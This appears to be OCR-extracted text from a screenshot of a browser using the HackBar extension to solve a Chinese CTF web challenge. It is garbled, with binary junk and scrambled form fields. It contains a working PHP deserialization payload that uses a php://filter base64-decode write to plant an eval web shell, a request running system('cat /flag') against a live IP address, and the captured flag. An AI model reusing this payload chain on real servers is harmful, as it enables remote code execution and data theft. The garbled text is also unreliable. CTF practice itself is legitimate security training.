 112.6.51.212:30633/5.php?1=system('cat /flag');
火狐官方站点 新手上路 常用网址 JD 京东商城 简介 - CTF Wiki ctf.show 赛事列表 - 西电 CTF ... J Jiumo Search 鸠摩搜... C CSDN - 专业开发者社... 力扣
�]��z{!�r&��-J��flag{797c91e8-55cf-457b-8379-81de6c11f638}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://112.6.51.212:30633/5.php?1=system('cat /flag');
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
code=O:5:"Start":1:{s:7:"barking";O:3:"CTF":2:{s:5:"part1";s:49:"php://filter
Host
/convert.base64-decode/resource=5.php";s:5:"part2";
Name
s:38:"aaPD9waHAgQGV2YWwoJF9HRVRbJzEnXSk7Pz4=";}}
User-Agent